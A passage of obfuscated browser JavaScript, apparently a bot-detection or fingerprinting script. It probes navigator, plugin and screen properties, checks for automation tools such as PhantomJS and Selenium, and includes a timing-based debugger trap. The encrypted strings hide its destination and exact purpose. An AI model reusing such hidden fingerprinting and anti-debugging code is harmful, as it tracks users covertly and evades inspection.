'\x65\x33\x71\x55'),_0x2833c0[_0x4a99('0x82', '\x61\x48\x69\x4c')]());}continue;case'\x34':var _0x351c7a='';continue;case'\x35':_0x49b4f0[_0x4a99('0x83', '\x68\x74\x70\x47')]=_0x2fa007[_0x4a99('0x84', '\x25\x56\x46\x29')](_0x2fa007[_0x4a99('0x85', '\x66\x5d\x6b\x24')](_0x2fa007[_0x4a99('0x86', '\x40\x41\x48\x21')](_0x2fa007[_0x4a99('0x87', '\x41\x49\x28\x28')](_0x537796,'\x3d'),_0x52e123),_0x351c7a),_0x4a99('0x88', '\x38\x41\x4b\x2a'));continue;case'\x36':while(--_0x338a16){_0x56db27=_0x2fa007[_0x4a99('0x89', '\x61\x55\x53\x31')](_0x56db27[_0x4a99('0x8a', '\x57\x50\x57\x78')](0x1),_0x56db27[0x0]);}continue;case'\x37':var _0x338a16=_0x2fa007[_0x4a99('0x8b', '\x32\x52\x69\x64')](_0x3e8934[_0x4a99('0x8c', '\x41\x52\x6b\x29')],0x2);continue;case'\x38':var _0x56db27=_0x3e8934;continue;}break;}}function _0x37a443(){var _0x170abb={'\x4d\x43\x42':function _0x178ec8(_0x1c1d8f,_0x11e995){return _0x29b6b5[_0x4a99('0x8d', '\x41\x49\x28\x28')](_0x1c1d8f,_0x11e995);},'\x6b\x4e\x42':function _0x4c615f(_0x210f23,_0xb72960){return _0x29b6b5[_0x4a99('0x8e', '\x23\x7a\x62\x21')](_0x210f23,_0xb72960);},'\x4f\x69\x68':function _0x4f4cfe(_0x32790b,_0x21b88d){return _0x29b6b5[_0x4a99('0x8f', '\x61\x48\x69\x4c')](_0x32790b,_0x21b88d);},'\x67\x64\x4d':function _0x4cfc36(_0x2ab636,_0x2183b0){return _0x29b6b5[_0x4a99('0x90', '\x79\x39\x65\x66')](_0x2ab636,_0x2183b0);},'\x4b\x70\x75':function _0x3e7996(_0x3e5080,_0x3a1e3b){return _0x29b6b5[_0x4a99('0x91', '\x6a\x21\x75\x65')](_0x3e5080,_0x3a1e3b);},'\x79\x6b\x59':function _0x3eb5d1(_0x3539fe,_0xd0c4c5){return _0x29b6b5[_0x4a99('0x92', '\x6b\x4f\x28\x31')](_0x3539fe,_0xd0c4c5);}};function _0x2e72e7(_0x3a2970){if(_0x170abb[_0x4a99('0x93', '\x76\x72\x69\x2a')](_0x170abb[_0x4a99('0x94', '\x65\x33\x71\x55')]('',_0x170abb[_0x4a99('0x95', '\x23\x7a\x62\x21')](_0x3a2970,_0x3a2970))[_0x4a99('0x96', '\x40\x41\x48\x21')],0x1)||_0x170abb[_0x4a99('0x97', '\x33\x36\x53\x6c')](_0x170abb[_0x4a99('0x98', '\x71\x69\x71\x64')](_0x3a2970,0x14),0x0)){(function(){}[_0x4a99('0x99', '\x65\x33\x71\x55')](_0x4a99('0x9a', '\x25\x56\x46\x29'))());}else{(function(){}[_0x4a99('0x9b', '\x37\x48\x43\x64')](_0x4a99('0x9c', '\x32\x58\x6c\x25'))());}return _0x170abb[_0x4a99('0x9d', '\x32\x52\x69\x64')](_0x2e72e7,++_0x3a2970);}try{return _0x29b6b5[_0x4a99('0x9e', '\x32\x52\x69\x64')](_0x2e72e7,0x0);}catch(_0x582859){}};function _0x472c57(){if(_0x29b6b5[_0x4a99('0x9f', '\x62\x55\x48\x79')](_0x29b6b5[_0x4a99('0xa0', '\x76\x72\x69\x2a')](new _0x269b14[_0x4a99('0xa1', '\x33\x36\x53\x6c')]()[_0x4a99('0xa2', '\x65\x64\x6e\x26')](),_0x4413b8),0x1f4)){_0x29b6b5[_0x4a99('0xa3', '\x79\x33\x5a\x21')](_0x37a443);}}function _0x2217c6(_0x198a44){var _0x553389={'\x57\x48\x78':function _0x243d6f(_0x41dba8,_0x19a78a){return _0x41dba8-_0x19a78a;},'\x4e\x50\x67':function _0x3202ca(_0xd35a52,_0x2974ed){return _0xd35a52+_0x2974ed;},'\x4d\x64\x45':function _0x5c6a7d(_0x53d1fe,_0x4e0f72){return _0x53d1fe+_0x4e0f72;},'\x4a\x64\x42':function _0xc51e84(_0x33cecf,_0x14103c){return _0x33cecf<_0x14103c;},'\x61\x74\x71':function _0x442404(_0x1d7e1d,_0x49ecd3){return _0x1d7e1d!==_0x49ecd3;},'\x64\x53\x6d':function _0x17dea3(_0x33a203){return _0x33a203();},'\x51\x54\x71':function _0x1568b7(_0x4e58a3,_0x3ca79e){return _0x4e58a3(_0x3ca79e);},'\x4b\x69\x6e':function _0x4e222f(_0x283fd9,_0x44cc6e){return _0x283fd9(_0x44cc6e);},'\x70\x6f\x74':function _0x2c9235(_0x1721ad,_0x2484a9){return _0x1721ad(_0x2484a9);},'\x67\x58\x47':function _0xc3683f(_0x24789f){return _0x24789f();},'\x59\x44\x4e':function _0x591fd7(_0x1cfe78,_0x435a58){return _0x1cfe78===_0x435a58;},'\x51\x68\x6a':function _0x3e1ec0(_0x70a416,_0x2e78d8){return _0x70a416(_0x2e78d8);},'\x6a\x49\x52':function _0x43c668(_0x586c0e,_0x3255d0){return _0x586c0e+_0x3255d0;},'\x77\x4b\x56':function _0x30271d(_0x47d08d,_0x18ec2e){return _0x47d08d===_0x18ec2e;},'\x6c\x67\x4e':function _0xf884e0(_0x166db1,_0x4880fa){return _0x166db1(_0x4880fa);},'\x67\x79\x6f':function _0x3a6343(_0x3cf6e7,_0x2650be){return _0x3cf6e7+_0x2650be;},'\x51\x61\x56':function _0x2bd744(_0x53f462,_0x2d70a0){return _0x53f462+_0x2d70a0;},'\x72\x71\x7a':function _0x288f46(_0xc7787e,_0x42969b){return _0xc7787e==_0x42969b;},'\x78\x68\x4f':function _0xd9ff23(_0x56f887,_0x4be5d7){return _0x56f887==_0x4be5d7;},'\x73\x4a\x62':function _0xa52683(_0x565d2f,_0x8b02d6){return _0x565d2f===_0x8b02d6;},'\x71\x43\x72':function _0x5486d3(_0x333a94,_0x1d96d0){return _0x333a94>_0x1d96d0;},'\x74\x4f\x4b':function _0x1db98d(_0x2573c8,_0x2d8995){return _0x2573c8<_0x2d8995;},'\x66\x47\x70':function _0x3bd107(_0x49808d,_0x4b9ad3){return _0x49808d===_0x4b9ad3;},'\x53\x71\x6f':function _0x1dde55(_0x4a1acb,_0x4f46bb){return _0x4a1acb+_0x4f46bb;},'\x46\x6e\x4d':function _0x4827b2(_0x232e2b,_0x39be77){return _0x232e2b(_0x39be77);},'\x6f\x79\x62':function _0x1ca035(_0x4db0ce,_0x2a3944){return _0x4db0ce(_0x2a3944);},'\x6f\x44\x72':function _0x2a7f4a(_0x11bb21,_0x4c3376){return _0x11bb21+_0x4c3376;},'\x6f\x64\x4e':function _0x52f66e(_0x8dc260,_0x4a5c1e){return _0x8dc260(_0x4a5c1e);},'\x53\x5a\x6b':function _0x7b49cd(_0x179eb0,_0x336b95){return _0x179eb0+_0x336b95;},'\x43\x58\x7a':function _0x3d24fe(_0x47b1a7,_0x3a94e0){return _0x47b1a7+_0x3a94e0;},'\x73\x4a\x42':function _0x36078c(_0x441a60,_0x8c051a){return _0x441a60+_0x8c051a;}};var _0x14617e=_0x4a99('0xa4', '\x5e\x54\x42\x4f')[_0x4a99('0xa5', '\x38\x41\x4b\x2a')]('\x7c'),_0x5219c6=0x0;while(!![]){switch(_0x14617e[_0x5219c6++]){case'\x30':var _0xeab72c=_0x553389[_0x4a99('0xa6', '\x61\x48\x69\x4c')](_0x375e03[_0x4a99('0xa7', '\x64\x21\x43\x77')],0x4);continue;case'\x31':var _0x4f13f4=new Array();continue;case'\x32':var _0xe29da6='';continue;case'\x33':var _0x375e03=_0x4a99('0xa8', '\x65\x33\x71\x55');continue;case'\x34':while(--_0x4f61d7){_0x375e03=_0x553389[_0x4a99('0xa9', '\x40\x41\x48\x21')](_0x375e03[_0x4a99('0xaa', '\x23\x30\x56\x67')](0x1),_0x375e03[0x0]);}continue;case'\x35':while(--_0xeab72c){_0x3f3b9a=_0x553389[_0x4a99('0xab', '\x64\x21\x43\x77')](_0x3f3b9a[_0x4a99('0xac', '\x65\x64\x6e\x26')](0x1),_0x3f3b9a[0x0]);}continue;case'\x36':var _0x4f61d7=0x6;continue;case'\x37':var _0x3f3b9a=_0x375e03;continue;case'\x38':for(var _0x355a05=0x0;_0x553389[_0x4a99('0xad', '\x79\x33\x5a\x21')](_0x355a05,_0x198a44[_0x4a99('0x63', '\x69\x47\x56\x51')]);_0x355a05++){var _0x15ac15=_0x198a44[_0x355a05][0x0];var _0x36d1c4=_0x198a44[_0x355a05][0x2];switch(_0x198a44[_0x355a05][0x1]){case _0x4a99('0xae', '\x69\x47\x56\x51'):try{if(_0x553389[_0x4a99('0xaf', '\x33\x36\x53\x6c')](typeof _0x553389[_0x4a99('0xb0', '\x26\x47\x48\x78')](_0x36d1c4),_0x4a99('0xb1', '\x41\x52\x6b\x29'))){_0x4f13f4[_0x4f13f4[_0x4a99('0xb2', '\x32\x52\x69\x64')]]=_0x553389[_0x4a99('0xb3', '\x57\x50\x57\x78')](_0x185cdf,_0x553389[_0x4a99('0xb4', '\x33\x36\x53\x6c')](_0x15ac15,_0x4a99('0xb5', '\x64\x21\x43\x77')));}else{_0x4f13f4[_0x4f13f4[_0x4a99('0xb6', '\x51\x56\x40\x75')]]=_0x553389[_0x4a99('0xb7', '\x38\x41\x4b\x2a')](_0x185cdf,_0x553389[_0x4a99('0xb8', '\x2a\x6f\x64\x49')](_0x15ac15,_0x4a99('0xb9', '\x69\x47\x56\x51')));}}catch(_0x4ffcb0){_0x4f13f4[_0x4f13f4[_0x4a99('0xba', '\x4d\x21\x36\x4d')]]=_0x553389[_0x4a99('0xbb', '\x66\x5d\x6b\x24')](_0x185cdf,_0x553389[_0x4a99('0xbc', '\x51\x56\x40\x75')](_0x15ac15,_0x4a99('0xbd', '\x68\x74\x70\x47')));}break;case _0x4a99('0xbe', '\x40\x41\x48\x21'):try{try{_0xe29da6=_0x553389[_0x4a99('0xbf', '\x33\x36\x53\x6c')](_0x36d1c4);if(_0x553389[_0x4a99('0xc0', '\x23\x7a\x62\x21')](typeof _0xe29da6,_0x4a99('0xc1', '\x76\x72\x69\x2a'))){_0x4f13f4[_0x4f13f4[_0x4a99('0x63', '\x69\x47\x56\x51')]]=_0x553389[_0x4a99('0xc2', '\x40\x41\x48\x21')](_0x185cdf,_0x553389[_0x4a99('0xc3', '\x79\x39\x65\x66')](_0x15ac15,_0x4a99('0xc4', '\x2a\x6f\x64\x49')));}else if(_0x553389[_0x4a99('0xc5', '\x75\x30\x41\x29')](_0xe29da6,null)){_0x4f13f4[_0x4f13f4[_0x4a99('0x35', '\x57\x6e\x4f\x52')]]=_0x553389[_0x4a99('0xc6', '\x63\x42\x42\x5b')](_0x185cdf,_0x553389[_0x4a99('0xc7', '\x62\x55\x48\x79')](_0x15ac15,_0x4a99('0xc8', '\x64\x21\x43\x77')));}else{_0x4f13f4[_0x4f13f4[_0x4a99('0xc9', '\x72\x4c\x43\x26')]]=_0x553389[_0x4a99('0xca', '\x65\x59\x48\x4b')](_0x185cdf,_0x553389[_0x4a99('0xcb', '\x76\x72\x69\x2a')](_0x553389[_0x4a99('0xcc', '\x57\x50\x57\x78')](_0x15ac15,'\x3d'),_0xe29da6[_0x4a99('0xcd', '\x6b\x4f\x28\x31')]()));}}catch(_0x129125){_0x4f13f4[_0x4f13f4[_0x4a99('0xce', '\x4b\x24\x51\x4e')]]=_0x553389[_0x4a99('0xcf', '\x23\x30\x56\x67')](_0x185cdf,_0x553389[_0x4a99('0xd0', '\x32\x52\x69\x64')](_0x15ac15,_0x4a99('0xd1', '\x71\x28\x33\x24')));break;}break;}catch(_0x40f9b0){_0x4f13f4[_0x4f13f4[_0x4a99('0x8c', '\x41\x52\x6b\x29')]]=_0x553389[_0x4a99('0xd2', '\x25\x56\x46\x29')](_0x185cdf,_0x553389[_0x4a99('0xd3', '\x40\x41\x48\x21')](_0x553389[_0x4a99('0xd4', '\x4d\x21\x36\x4d')](_0x15ac15,'\x3d'),_0x40f9b0));}break;case _0x4a99('0xd5', '\x4b\x24\x51\x4e'):try{var _0x1818ec=_0x4a99('0xd6', '\x63\x42\x42\x5b')[_0x4a99('0xd7', '\x25\x56\x46\x29')]('\x7c'),_0x4c4490=0x0;while(!![]){switch(_0x1818ec[_0x4c4490++]){case'\x30':try{var _0x4b587a=_0x52a2a4[_0x4a99('0xd8', '\x72\x4c\x43\x26')][_0x4a99('0xd9', '\x33\x36\x53\x6c')];if(_0x553389[_0x4a99('0xda', '\x6d\x35\x4f\x28')](_0x4b587a,0x0)||_0x553389[_0x4a99('0xdb', '\x23\x30\x56\x67')](_0x4b587a,null)){_0x4f13f4[_0x4f13f4[_0x4a99('0xdc', '\x61\x55\x53\x31')]]=_0x553389[_0x4a99('0xdd', '\x68\x74\x70\x47')](_0x185cdf,_0x4a99('0xde', '\x68\x74\x70\x47'));break;}}catch(_0x592317){_0x4f13f4[_0x4f13f4[_0x4a99('0xdf', '\x36\x76\x31\x4b')]]=_0x553389[_0x4a99('0xe0', '\x41\x49\x28\x28')](_0x185cdf,_0x4a99('0xe1', '\x66\x5d\x6b\x24'));break;}continue;case'\x31':for(var _0x427a8d=0x0;_0x553389[_0x4a99('0xe2', '\x51\x56\x40\x75')](_0x427a8d,_0x52a2a4[_0x4a99('0xe3', '\x61\x55\x53\x31')][_0x4a99('0x8c', '\x41\x52\x6b\x29')]);_0x427a8d++){var _0x2b0dea=_0x4a99('0xe4', '\x23\x7a\x62\x21')[_0x4a99('0xc', '\x64\x21\x43\x77')]('\x7c'),_0x14fc84=0x0;while(!![]){switch(_0x2b0dea[_0x14fc84++]){case'\x30':if(_0x553389[_0x4a99('0xe5', '\x26\x47\x48\x78')](typeof _0x1cbe8a,_0x4a99('0xe6', '\x66\x5d\x6b\x24'))){_0x25c123=_0x4a99('0xe7', '\x29\x37\x51\x54');}else if(_0x553389[_0x4a99('0xe8', '\x61\x55\x53\x31')](_0x1cbe8a[_0x4a99('0xe9', '\x57\x6e\x4f\x52')]('\x2e')[_0x4a99('0xea', '\x6a\x21\x75\x65')],0x1)){_0x25c123=_0x1cbe8a[_0x4a99('0xeb', '\x61\x55\x53\x31')]('\x2e')[_0x4a99('0xec', '\x4a\x75\x58\x4a')]();}continue;case'\x31':if(_0x553389[_0x4a99('0xed', '\x51\x56\x40\x75')](_0x5e4556[_0x4a99('0xee', '\x6d\x35\x4f\x28')](_0x25c123),0x0)){_0x5e4556[_0x4a99('0xef', '\x32\x58\x6c\x25')](_0x25c123);}continue;case'\x32':var _0x1cbe8a=_0x52a2a4[_0x4a99('0xf0', '\x62\x55\x48\x79')][_0x427a8d][_0x4a99('0xf1', '\x65\x59\x48\x4b')];continue;case'\x33':var _0x25c123=_0x4a99('0xf2', '\x29\x37\x51\x54');continue;case'\x34':if(_0x553389[_0x4a99('0xf3', '\x52\x50\x72\x39')](typeof _0x52a2a4[_0x4a99('0xf4', '\x6d\x35\x4f\x28')][_0x427a8d],_0x4a99('0xf5', '\x4b\x24\x51\x4e'))){_0x4f13f4[_0x4f13f4[_0x4a99('0xf6', '\x37\x48\x43\x64')]]=_0x553389[_0x4a99('0xc6', '\x63\x42\x42\x5b')](_0x185cdf,_0x4a99('0xf7', '\x62\x55\x48\x79'));break;}continue;}break;}}continue;case'\x32':for(var _0x427a8d=0x0;_0x553389[_0x4a99('0xf8', '\x36\x76\x31\x4b')](_0x427a8d,_0x5e4556[_0x4a99('0xea', '\x6a\x21\x75\x65')]);_0x427a8d++){_0x4f13f4[_0x4f13f4[_0x4a99('0x8c', '\x41\x52\x6b\x29')]]=_0x553389[_0x4a99('0xf9', '\x61\x48\x69\x4c')](_0x185cdf,_0x553389[_0x4a99('0xfa', '\x33\x36\x53\x6c')](_0x4a99('0xfb', '\x6a\x21\x75\x65'),_0x5e4556[_0x427a8d]));}continue;case'\x33':try{_0x427a8d=_0x5e4556[_0x4a99('0xfc', '\x36\x76\x31\x4b')]('\x69');}catch(_0x495551){_0x4f13f4[_0x4f13f4[_0x4a99('0xfd', '\x25\x56\x46\x29')]]=_0x553389[_0x4a99('0xfe', '\x69\x47\x56\x51')](_0x185cdf,_0x4a99('0xff', '\x2a\x4b\x37\x25'));break;}continue;case'\x34':var _0x5e4556=[];continue;}break;}}catch(_0x443209){_0x4f13f4[_0x4f13f4[_0x4a99('0x63', '\x69\x47\x56\x51')]]=_0x553389[_0x4a99('0x100', '\x65\x64\x6e\x26')](_0x185cdf,_0x553389[_0x4a99('0x101', '\x67\x4b\x6d\x6a')](_0x4a99('0x102', '\x6d\x35\x4f\x28'),_0x443209));}break;case _0x4a99('0x103', '\x71\x69\x71\x64'):if(_0x553389[_0x4a99('0x104', '\x2a\x6f\x64\x49')](_0x15ac15,_0x4a99('0x105', '\x71\x69\x71\x64'))){try{var _0x30a9cc='';var _0x150324=navigator[_0x4a99('0x106', '\x41\x52\x6b\x29')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4a99('0x107', '\x79\x39\x65\x66')](_0x150324)){_0x30a9cc=_0x4a99('0x108', '\x61\x55\x53\x31');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4a99('0x109', '\x61\x48\x69\x4c')](_0x150324)){_0x30a9cc=_0x4a99('0x10a', '\x5e\x54\x42\x4f');}else{_0x30a9cc=_0x4a99('0x10b', '\x75\x30\x41\x29');}_0x4f13f4[_0x4f13f4[_0x4a99('0x10c', '\x61\x48\x69\x4c')]]=_0x553389[_0x4a99('0x10d', '\x40\x68\x6a\x26')](_0x185cdf,_0x553389[_0x4a99('0x10e', '\x62\x55\x48\x79')](_0x553389[_0x4a99('0x10f', '\x40\x68\x6a\x26')](_0x15ac15,'\x3d'),_0x30a9cc));}catch(_0x232ae9){_0x4f13f4[_0x4f13f4[_0x4a99('0xdf', '\x36\x76\x31\x4b')]]=_0x553389[_0x4a99('0x110', '\x40\x41\x48\x21')](_0x185cdf,_0x553389[_0x4a99('0x111', '\x41\x52\x6b\x29')](_0x553389[_0x4a99('0x112', '\x40\x41\x48\x21')](_0x15ac15,_0x4a99('0x113', '\x37\x48\x43\x64')),_0x232ae9[_0x4a99('0x114', '\x63\x42\x42\x5b')]()));}}break;}_0x553389[_0x4a99('0x115', '\x32\x52\x69\x64')](_0x472c57);}continue;case'\x39':return _0x4f13f4[_0x4a99('0x116', '\x24\x30\x65\x39')]();continue;}break;}}var _0x2c6053=[[_0x4a99('0x117', '\x69\x47\x56\x51'),_0x4a99('0x118', '\x40\x68\x6a\x26'),function(){return navigator;}],[_0x4a99('0x119', '\x65\x59\x48\x4b'),_0x4a99('0x11a', '\x6a\x21\x75\x65'),function(){return navigator[_0x4a99('0x11b', '\x23\x30\x56\x67')];}],[_0x4a99('0x11c', '\x4b\x24\x51\x4e'),_0x4a99('0x11a', '\x6a\x21\x75\x65'),function(){return navigator[_0x4a99('0x11d', '\x4d\x21\x36\x4d')];}],[_0x4a99('0x11e', '\x2a\x4b\x37\x25'),_0x4a99('0x11f', '\x61\x55\x53\x31'),function(){return _0x29b6b5[_0x4a99('0x120', '\x32\x58\x6c\x25')](navigator[_0x4a99('0x121', '\x37\x48\x43\x64')][_0x4a99('0x122', '\x67\x4b\x6d\x6a')],0x0);}],[_0x4a99('0x123', '\x65\x59\x48\x4b'),_0x4a99('0x124', '\x37\x48\x43\x64'),function(){return navigator[_0x4a99('0x125', '\x38\x41\x4b\x2a')];}],[_0x4a99('0x126', '\x40\x68\x6a\x26'),_0x4a99('0x127', '\x61\x48\x69\x4c'),function(){return navigator[_0x4a99('0x128', '\x36\x76\x31\x4b')];}],[_0x4a99('0x129', '\x63\x42\x42\x5b'),_0x4a99('0x12a', '\x72\x4c\x43\x26'),function(){}],[_0x4a99('0x12b', '\x72\x4c\x43\x26'),_0x4a99('0x12c', '\x71\x69\x71\x64'),function(){var _0x127881=ActiveXObject;return _0x127881;}],[_0x4a99('0x12d', '\x37\x48\x43\x64'),_0x4a99('0x12e', '\x62\x55\x48\x79'),function(){var _0x3acce3=webkitURL;return _0x3acce3;}],[_0x4a99('0x12f', '\x65\x64\x6e\x26'),_0x4a99('0x130', '\x41\x49\x28\x28'),function(){var _0x35e401=_phantom;return _0x35e401;}],[_0x4a99('0x131', '\x6a\x21\x75\x65'),_0x4a99('0x132', '\x61\x55\x53\x31'),function(){var _0x3b12e9=callPhantom;return _0x3b12e9;}],[_0x4a99('0x133', '\x66\x5d\x6b\x24'),_0x4a99('0x134', '\x71\x28\x33\x24'),function(){var _0x17833f=chrome;return _0x17833f;}],[_0x4a99('0x135', '\x6d\x35\x4f\x28'),_0x4a99('0x136', '\x26\x47\x48\x78'),function(){var _0x1e3c8b=yandex;return _0x1e3c8b;}],[_0x4a99('0x137', '\x6b\x4f\x28\x31'),_0x4a99('0x138', '\x37\x48\x43\x64'),function(){var _0x2a2f5d=opera;return _0x2a2f5d;}],[_0x4a99('0x139', '\x65\x59\x48\x4b'),_0x4a99('0x13a', '\x79\x39\x65\x66'),function(){var _0x43c94c=opr;return _0x43c94c;}],[_0x4a99('0x13b', '\x75\x30\x41\x29'),_0x4a99('0x138', '\x37\x48\x43\x64'),function(){var _0x5f0aeb=safari;return _0x5f0aeb;}],[_0x4a99('0x13c', '\x4a\x75\x58\x4a'),_0x4a99('0x13d', '\x2a\x6f\x64\x49'),function(){var _0x3b0301=awesomium;return _0x3b0301;}],[_0x4a99('0x13e', '\x71\x28\x33\x24'),_0x4a99('0x138', '\x37\x48\x43\x64'),function(){var _0x214c79=puffinDevice;return _0x214c79;}],[_0x4a99('0x13f', '\x33\x36\x53\x6c'),_0x4a99('0x140', '\x23\x7a\x62\x21'),function(){var _0x435b2c=__nightmare;return _0x435b2c;}],[_0x4a99('0x141', '\x53\x44\x46\x4e'),_0x4a99('0x136', '\x26\x47\x48\x78'),function(){var _0x30fc16=domAutomation;return _0x30fc16;}],[_0x4a99('0x142', '\x23\x7a\x62\x21'),_0x4a99('0x143', '\x6a\x21\x75\x65'),function(){var _0x5bab23=domAutomationController;return _0x5bab23;}],[_0x4a99('0x144', '\x66\x5d\x6b\x24'),_0x4a99('0x145', '\x2a\x4b\x37\x25'),function(){var _0x55fab6=_Selenium_IDE_Recorder;return _0x55fab6;}],[_0x4a99('0x146', '\x52\x50\x72\x39'),_0x4a99('0x147', '\x4a\x75\x58\x4a'),function(){return document[_0x4a99('0x148', '\x6a\x21\x75\x65')];}],[_0x4a99('0x149', '\x23\x7a\x62\x21'),_0x4a99('0x14a', '\x4d\x21\x36\x4d'),function(){return document[_0x4a99('0x14b', '\x51\x56\x40\x75')];}],[_0x4a99('0x14c', '\x26\x47\x48\x78'),_0x4a99('0x143', '\x6a\x21\x75\x65'),function(){return process[_0x4a99('0x14d', '\x23\x7a\x62\x21')];}],[_0x4a99('0x14e', '\x52\x50\x72\x39'),_0x4a99('0x143', '\x6a\x21\x75\x65'),function(){return global[_0x4a99('0x14f', '\x32\x58\x6c\x25')];}],[_0x4a99('0x150', '\x53\x44\x46\x4e'),_0x4a99('0x151', '\x65\x33\x71\x55'),function(){return global[_0x4a99('0x152', '\x41\x49\x28\x28')];}],[_0x4a99('0x153', '\x4d\x21\x36\x4d'),_0x4a99('0x154', '\x40\x41\x48\x21'),function(){return WebAssembly;}],[_0x4a99('0x155', '\x40\x68\x6a\x26'),_0x4a99('0x156', '\x5e\x54\x42\x4f'),function(){return _0x29b6b5[_0x4a99('0x157', '\x57\x50\x57\x78')](require,'\x66\x73');}],[_0x4a99('0x158', '\x66\x5d\x6b\x24'),_0x4a99('0x159', '\x65\x33\x71\x55'),function(){return _0x29b6b5[_0x4a99('0x15a', '\x69\x47\x56\x51')](globalThis,global);}],[_0x4a99('0x15b', '\x61\x62\x4b\x74'),_0x4a99('0x15c', '\x65\x64\x6e\x26'),function(){return window[_0x4a99('0x15d', '\x75\x30\x41\x29')]();}],[_0x4a99('0x15e', '\x61\x55\x53\x31'),_0x4a99('0x15f', '\x29\x37\x51\x54'),function(){return navigator[_0x4a99('0x160', '\x4a\x75\x58\x4a')];}],[_0x4a99('0x161', '\x61\x62\x4b\x74'),_0x4a99('0x138', '\x37\x48\x43\x64'),function(){return navigator[_0x4a99('0x162', '\x32\x58\x6c\x25')];}],[_0x4a99('0x163', '\x4d\x21\x36\x4d'),_0x4a99('0x164', '\x68\x74\x70\x47'),function(){return navigator[_0x4a99('0x165', '\x32\x52\x69\x64')];}],[_0x4a99('0x166', '\x4b\x24\x51\x4e'),_0x4a99('0x167', '\x57\x50\x57\x78'),function(){return _0x29b6b5[_0x4a99('0x168', '\x4b\x24\x51\x4e')](navigator[_0x4a99('0x169', '\x25\x56\x46\x29')],'\x43');}],[_0x4a99('0x16a', '\x69\x47\x56\x51'),_0x4a99('0x16b', '\x71\x69\x71\x64'),function(){window[_0x4a99('0x16c', '\x69\x47\x56\x51')]=Object[_0x4a99('0x16d', '\x36\x76\x31\x4b')](window);return window[_0x4a99('0x16e', '\x76\x72\x69\x2a')][_0x4a99('0x6c', '\x41\x49\x28\x28')];}],[_0x4a99('0x16f', '\x65\x64\x6e\x26'),_0x4a99('0x170', '\x62\x55\x48\x79'),function(){return _0x29b6b5[_0x4a99('0x171', '\x40\x68\x6a\x26')](window[_0x4a99('0x172', '\x65\x64\x6e\x26')],0x0);}],[_0x4a99('0x173', '\x71\x69\x71\x64'),_0x4a99('0x167', '\x57\x50\x57\x78'),function(){return _0x29b6b5[_0x4a99('0x174', '\x32\x52\x69\x64')](window[_0x4a99('0x175', '\x62\x55\x48\x79')],0x0);}],[_0x4a99('0x176', '\x23\x7a\x62\x21'),_0x4a99('0x177', '\x52\x50\x72\x39'),function(){return window[_0x4a99('0x178', '\x61\x55\x53\x31')];}],[_0x4a99('0x179', '\x6d\x35\x4f\x28'),_0x4a99('0x17a', '\x33\x36\x53\x6c'),function(){return window[_0x4a99('0x17b', '\x4d\x21\x36\x4d')][_0x4a99('0x17c', '\x40\x68\x6a\x26')]();}],[_0x4a99('0x17d', '\x29\x37\x51\x54'),_0x4a99('0x17e', '\x72\x4c\x43\x26'),function(){return _0x29b6b5[_0x4a99('0x17f', '\x32\x58\x6c\x25')](Boolean,_0x29b6b5[_0x4a99('0x180', '\x62\x55\x48\x79')](typeof process,_0x4a99('0x181', '\x57\x50\x57\x78'))&&process[_0x4a99('0x182', '\x40\x68\x6a\x26')]&&process[_0x4a99('0x183', '\x57\x50\x57\x78')][_0x4a99('0x184', '\x6b\x4f\x28\x31')]);}],[_0x4a99('0x185', '\x79\x39\x65\x66'),_0x4a99('0x167', '\x57\x50\x57\x78'),function(){return document[_0x4a99('0x186', '\x23\x7a\x62\x21')];}],[_0x4a99('0x187', '\x26\x47\x48\x78'),_0x4a99('0x188', '\x32\x58\x6c\x25'),function(){return eval[_0x4a99('0x189', '\x26\x47\x48\x78')]()[_0x4a99('0x10c', '\x61\x48\x69\x4c')];}],[_0x4a99('0x18a', '\x79\x39\x65\x66'),_0x4a99('0x170', '\x62\x55\x48\x79'),function(){return navigator[_0x4a99('0x165', '\x32\x52\x69\x64')][_0x4a99('0x18b', '\x68\x74\x70\x47')];}],[_0x4a99('0x18c', '\x65\x59\x48\x4b'),_0x4a99('0x18d', '\x75\x30\x41\x29'),function(){return deviceType;}],[_0x4a99('0x18e', '\x40\x68\x6a\x26'),_0x4a99('0x18f', '\x26\x47\x48\x78'),function(){return screen[_0x4a99('0x190', '\x79\x33\x5a\x21')];}],[_0x4a99('0x191', '\x61\x62\x4b\x74'),_0x4a99('0x18f', '\x26\x47\x48\x78'),function(){return screen[_0x4a99('0x192', '\x2a\x4b\x37\x25')];}],[_0x4a99('0x193', '\x32\x52\x69\x64'),_0x4a99('0x194', '\x57\x50\x57\x78'),function(){var _0x4b98f8=eoapi;return _0x4b98f8;}],[_0x4a99('0x195', '\x63\x42\x42\x5b'),_0x4a99('0x140', '\x23\x7a\x62\x21'),function(){var _0x205c28=eoapi_VerifyThis;return _0x205c28;}],[_0x4a99('0x196', '\x72\x4c\x43\x26'),_0x4a99('0x197', '\x65\x64\x6e\x26'),function(){var _0x1ce01f=eoapi_extInvoke;return _0x1ce01f;}],[_0x4a99('0x198', '\x52\x50\x72\x39'),_0x4a99('0x199', '\x65\x59\x48\x4b'),function(){var _0x509410=eoWebBrowserDispatcher;return _0x509410;}],[_0x4a99('0x19a', '\x29\x37\x51\x54'),_0x4a99('0x19b', '\x33\x36\x53\x6c'),function(){return window[_0x4a99('0x19c', '\x75\x30\x41\x29')];}],[_0x4a99('0x19d', '\x62\x55\x48\x79'),_0x4a99('0x188', '\x32\x58\x6c\x25'),function(){return _0x29b6b5[_0x4a99('0x19e', '\x69\x47\x56\x51')](navigator[_0x4a99('0x19f', '\x33\x36\x53\x6c')][_0x4a99('0xba', '\x4d\x21\x36\x4d')],0x2);}],[_0x4a99('0x1a0', '\x52\x50\x72\x39'),_0x4a99('0x1a1', '\x2a\x6f\x64\x49'),function(){return _0x29b6b5[_0x4a99('0x1a2', '\x37\x48\x43\x64')](navigator[_0x4a99('0x1a3', '\x25\x56\x46\x29')][_0x4a99('0x10c', '\x61\x48\x69\x4c')],0x2);}],[_0x4a99('0x1a4', '\x40\x41\x48\x21'),_0x4a99('0x194', '\x57\x50\x57\x78'),function(){return window[_0x4a99('0x1a5', '\x41\x52\x6b\x29')];}],[_0x4a99('0x1a6', '\x41\x49\x28\x28'),_0x4a99('0x1a7', '\x79\x39\x65\x66'),function(){return navigator[_0x4a99('0x1a8', '\x33\x36\x53\x6c')][_0x4a99('0x1a9', '\x38\x41\x4b\x2a')][0x0][_0x4a99('0x1aa', '\x62\x55\x48\x79')];}],[_0x4a99('0x1ab', 